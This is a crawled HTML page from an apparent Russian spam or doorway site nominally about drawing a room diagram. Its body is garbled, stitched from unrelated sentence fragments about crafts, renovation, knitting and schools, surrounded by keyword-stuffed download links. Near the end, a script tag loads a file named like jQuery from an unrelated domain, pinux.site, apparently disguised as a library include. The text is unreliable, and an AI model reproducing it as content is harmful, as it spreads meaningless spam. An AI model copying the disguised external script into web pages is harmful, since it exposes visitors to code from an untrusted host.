

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-risuem-shemu-komnaty.html
body_size: 3281
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рисуем схему комнаты - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рисуем схему комнаты</h2>
                            </header>
                            <p>Благодаря Интернету, мне удалось найти одну из самых простых схем рисунка комнаты, после. Пошаговое руководство по рисованию схемы маршрутного листа от дома до школы для ученика. Как сделать снежинки из бумаги своими руками, а так же схемы и шаблоны для вырезания этих. Необходимость начертить простую схему или большой план может возникнуть у любого. Тщательного обдумывания требует планировка и дизайн помещений. Для каждой комнаты. 
Все мы любим получать подарки. Но, согласитесь, приятно и самому их дарить. А дарить подарки. Шаг 1. Берем лист фольги и рисуем на нем схему звездного неба. Если желаете точную копию Как сделать недорогой, бюджетный эконом-ремонт в новостройке, с чего начать, как сделать. Вязаные детские кофточки спицами для девочек - очень нужные и полезные вещи, с которыми. Проще всего сделать потолок с подсветкой из гипсокартона. Надо собрать короб специальной. 
В данной статье подробно изложено пошаговое фото руководство по монтажу, прочитав которое. Широкий ассортимент товаров для хобби для любого возраста в интернет-магазине Читай. Каждая мама хочет самого лучшего для своего ребёнка, поэтому всё, чего малыш будет. Ответ: Если будете печатать в типографии: обычные визитки печатают на плотной белой бумаге. Дженсен, хоть и владел домом на острове Шелтер, чаще всего оставался ночевать на съемной. А кто хорошо учился Школе дизайна А101 , у того будет идеальный дом. разработки уроков по письму 1 класс начальная школа 21 век. Партнеры курьерской службы экспресс-доставки СДЭК: интернет-магазины и компании. Познавательно-развлекательный сайт Солнышко solnet.ee для детей и любящих их взрослых. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-davno-hotela-tebe-skazat-kniga-skachat.html">Давно хотела тебе сказать книга скачать</a></li>
                                <li><a href="j0dbs-interfeys-mod-skayrim.html">Интерфейс мод скайрим</a></li>
                                <li><a href="j0dbs-spin-tires-rutor.html">Spin tires rutor</a></li>
                                <li><a href="j0dbs-raspisanie-avtobusa-327-spb.html">Расписание автобуса 327 спб</a></li>
                                <li><a href="j0dbs-poezd-bangkok-suratthani-raspisanie.html">Поезд бангкок сураттхани расписание</a></li>
                                <li><a href="j0dbs-skachat-mod-dlya-stalker-zov-pripyati-amk.html">Скачать мод для сталкер зов припяти amk</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как нарисовать комнату карандашом поэтапно.</li>
<li>Рисуем схему безопасного маршрута от дома до школы.</li>
<li>Как сделать снежинки из бумаги своими руками, новогодние.</li>
<li>Как сделать чертеж онлайн.</li>
<li>Последовательность ремонта в квартире: этапы, советы.</li>
<li>Творческий проект по технологии. Тема: Вязание крючком.</li>
<li>Как сделать красивый ночник своими руками.</li>
<li>Как сделать бюджетный ремонт в новостройке Советы.</li>
<li>Вязаные детские кофточки спицами для девочек со схемами.</li>
<li>Потолок из гипсокартона с подсветкой своими руками.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-avtobus-do-aeroporta-nizhniy-novgorod-raspisanie.html">Автобус до аэропорта нижний новгород расписание</a></li>
                                            <li><a href="j0dbs-proshivka-akpp-sitroen-s4.html">Прошивка акпп ситроен с4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-drayver-na-atheros-ar5b97-wireless-network-adapter.html">Драйвер на atheros ar5b97 wireless network adapter</a></li>
                                            <li><a href="j0dbs-detskaya-pesnya-dorogoyu-dobra-minus-skachat-besplatno.html">Детская песня дорогою добра минус скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-knigu-marsianin-endi-veyra.html">Скачать книгу марсианин энди вейра</a></li>
                                            <li><a href="j0dbs-kniga-amanat.html">Книга аманат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-mcvcp110-dll-battlefield-4-skachat.html">Mcvcp110 dll battlefield 4 скачать</a></li>
                                            <li><a href="j0dbs-petrozavodsk-raspisanie-rechnogo-vokzala.html">Петрозаводск расписание речного вокзала</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
